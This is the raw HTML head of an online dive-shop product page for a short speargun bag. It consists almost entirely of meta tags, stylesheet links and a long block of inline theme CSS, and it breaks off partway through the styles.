

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eurodiveshop.com/us/best-hunter-speargun-short-bag.html
body_size: 35179
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Dive into the Depths with the Ultimate Hunter Speargun Short Bag - Perfect for Underwater Adventures! : Eurodiveshop"/>
<meta name="keywords" content="best hunter speargun short bag, speargun bag, hunter speargun bag, short speargun bag, underwater sport bag, underwater sport gear bag, freediving bag, scuba bag, swimming bag, diving gear bag, water sport bag, hunting gear bag, spearfishing gear bag, marine sports bag, waterproof gear bag, spearfishing equipment bag, dive bag, dive gear bag, swim gear bag, swim equipment bag, underwater equipment bag, scuba diving bag"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Dive into the Depths with the Ultimate Hunter Speargun Short Bag - Perfect for Underwater Adventures! : Eurodiveshop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/css/estimateddelivery-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eurodiveshop.com/media/favicon/websites/1/android-chrome-512x512.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%2C200%2C200italic%2C100%2C100italic%2C800italic%2C900%2C900italic%2Citalic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CABeeZee%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
    
		<link href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-19 08:04:56*/ .page-footer .switcher .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 30px; padding-right: 30px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 240px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(51, 51, 51)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(255, 255, 255)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgb(83, 83, 83)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(255, 221, 0)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(255, 221, 0)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(255, 221, 0)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(255, 221, 0)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(255, 221, 0)}.slide-out-menu--mobile .icon{ color: rgb(255, 221, 0)}.accent-color svg, svg.accent-color{fill: rgb(255, 221, 0)!important}.ox-megamenu, body{ color:rgb(61, 61, 61)}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{color:rgb(61, 61, 61)}} .hightlighted-text:before{background-color: rgb(255, 221, 0)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(61, 61, 61);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif!important;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .block.newsletter .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 600;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(32, 32, 32);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(217, 217, 217);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(51, 51, 51);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(255, 221, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 221, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(51, 51, 51);}.minicart-wrapper .action.showcart svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(0, 215, 225);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.header__content .header__item .button{background: rgb(244, 244, 244); color: rgb(51, 51, 51);}.header__content .header__item .button:hover{background-color: rgb(255, 221, 0); color: rgb(51, 51, 51);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(244, 244, 244);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(255, 221, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(51, 51, 51); stroke: rgb(51, 51, 51);} .page-header .header__item-search form input{background: rgb(244, 244, 244);}.page-header.header__item-search form input{color: rgb(51, 51, 51);}.page-header .header__item-search form input[type="text"]{ border: none;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(52, 52, 52);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(255, 221, 0);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:1px;} .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, 